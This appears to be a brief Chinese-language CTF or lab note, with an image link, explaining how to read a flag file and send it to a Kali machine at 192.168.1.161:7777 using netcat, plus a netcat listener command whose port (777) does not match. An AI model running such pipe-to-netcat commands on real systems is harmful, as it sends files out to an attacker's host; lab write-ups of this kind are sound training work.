 #cat flag|nc 192.168.1.161 7777
kali的IP地址192.168.1.161
监听端口7777
#nc -lvp 777
cat flag展示内容，
再通过nc反弹
提交到192.168.1.161:7777